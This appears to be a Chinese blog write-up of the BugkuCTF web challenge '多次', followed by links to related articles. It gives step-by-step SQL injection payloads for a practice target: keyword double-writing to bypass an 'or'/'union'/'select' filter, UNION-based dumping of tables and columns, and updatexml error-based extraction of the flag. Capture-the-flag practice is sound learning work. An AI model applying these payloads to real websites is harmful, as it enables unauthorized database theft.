bugkuctf web区 多次



首先看到以下url :

发现这是一个基于布尔类型的盲注。



true:

false:

根据这两种类型可以进行注入。废话不多说,直接进行尝试。

构造 url = index.php?id=1' or 1=1--+ (注意:之前已经尝试过#,-- 。发现都被过滤。尝试 --+成功)

发现失败了,看来是什么被过滤了,于是尝试 url=index.php?id=1' oorr 1=1--+ 成功,从而得知这是一次过滤。

接下来就是常规操作了。

id=1' oorrder by 2--+ (注意 order 中也有 or 所以也要写两遍) 直接报出字段数为2

id=-1' uniounionn selecselectt 1,database()--+ (因为懒得测试是否存在过滤就直接构造了这样的url)

id=-1' uniounionn selecselectt 1,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()--+ (informatiion也有or,老是忘掉,QAQ)

id=-1' uniounionn selecselectt 1,group_concat(column_name) from infoorrmation_schema.columns where table_name="flag1"--+

看到这个东西还要我说怎么办吗?爆它喵的!

看到这个东西还要我说怎么办吗?爆它喵的!

id=-1' uniounionn selecselectt 1,flag1 from flag1--+ and id=-1' uniounionn selecselectt 1,address from flag1--+



进入下一关。发现这也是基于布尔类型的注入。

然后发现 union 被过滤了。那咋办嘛,刚好可以尝试一下报错注入。

构造payload:

id=1%27%20and%20(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))--+ (没什么注意点,接下来一样就好了) 爆库

id=1%27%20and%20(updatexml(1,concat(0x7e,(select%20group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1))--+ 爆表

id=1%27%20and%20(updatexml(1,concat(0x7e,(select%20group_concat(column_name) from information_schema.columns where table_name="flag2"),0x7e),1))--+ 爆字段

然后得到flag

id=1%27%20and%20(updatexml(1,concat(0x7e,(select%20flag2%20from%20flag2),0x7e),1))--+

但是有个小问题,就是这一题的flag提交不正确。。不知道怎么解决。(而且这一题好像有第三关,但是进不去)

bugkuctf web区 多次的更多相关文章

- bugkuctf web区 sql2

来了!终于做出来(虽然是在大佬帮助下,提前感谢大佬) 在看wp之后发现这是一道典型的.DS_Store源码泄露,其他类型的web源码泄露:https://www.secpulse.com/archiv ...

- BugkuCTF web基础$_POST

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF web基础$_GET

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

- BugkuCTF WEB

web2 打开链接,一大堆表情 查看源代码 得到 flag 文件上传测试 打开链接 选择 1 个 jpg 文件进行上传,用 burp 抓包改包 将 php 改为 jpg,发包 得到 flag 计算器 ...

- GYCTF Web区部分WP

目录: Blacklist Easyphp Ezsqli FlaskApp EasyThinking 前言: 这次比赛从第二天开始打的,因为快开学了所以就没怎么看题目(主要还是自己太菜)就只做出一道题 ...

- BugkuCTF 你必须让他停下

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF SQL注入1

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

- BugkuCTF 域名解析

前言 写了这么久的web题,算是把它基础部分都刷完了一遍,以下的几天将持续更新BugkuCTF WEB部分的题解,为了不影响阅读,所以每道题的题解都以单独一篇文章的形式发表,感谢大家一直以来的支持和理 ...

随机推荐

- 阅源-jdk8-FunctionalInterface注解

package java.lang; import java.lang.annotation.*; /** * An informative annotation type used to indic ...

- 【webSocket】实现原理

服务端文件: import base64 import hashlib import socket # 将请求头格式化成字典 def get_headers(data): ""&q ...

- 硬盘LBA 和CHS的关系(转)

磁头数 × 磁道(柱面)数 × 每道扇区数 × 每扇区字节数 l 磁头(head)数:每个盘片一般有上下两面,分别对应1个磁头,共2个磁头:l 磁道(track)数:磁 ...

- IDEA 2019.3.3 + Pycharm 2020.2.1 安装包及破解步骤

IDEA IDEA的破解流程就不用再说了,免费试用,添加VMOptions参数,选择破解jar的路径,重启IDEA. 下载地址:链接:https://pan.baidu.com/s/1aTRATVTL ...

- kali 系列学习03 - 主动扫描

主动扫描首先考虑使用代理IP保护自己,其次掌握 Nmap 工具使用 第一部分 扫描对方时,最好隐藏一下自己root@kali:/etc# service tor statusUnit tor.serv ...

- day95:flask:SQLAlchemy数据库查询进阶&关联查询

目录 1.数据库查询-进阶 1.常用的SQLAlchemy查询过滤器 2.常用的SQLAlchemy查询结果的方法 3.filter 4.order_by 5.count 6.limit&of ...

- kali Linux的 安装详细步骤

一.打开"kali 官方网站,下载kali镜像文件.地址(https://www.kali.org/downloads/) 在Download菜单界面下,有历史版本下载和最新版下载.找到 ...

- 攻克弹唱第九课(如何运用好G大调和弦)

在本期文章中,笔者将使用guitar pro7软件与大家分享如何运用好G大调音阶的经验. 众所周知,在我们学习吉他的过程中,先从C大调开始,再以G大调为深入,然后才走过入门的阶段.很多朋友都觉得自己对 ...

- Vegas视频的音频叠加效果怎么实现,可以用其他软件吗

有时我们会用Vegas为某段影片配音,我们要怎么把配音和背景声融合在一起呢?想必马上会有人反应过来:让配音和背景声分别置于两条轨道上就好了.这当然是一个相当好的方式. 可是,如果我想要把两段音频合成一 ...

- 基于Python Requests的数据驱动的HTTP接口测试

发表于:2017-8-30 11:56 作者:顾翔 来源:51Testing软件测试网原创 http://www.51testing.com/html/69/n-3720769-2.html ...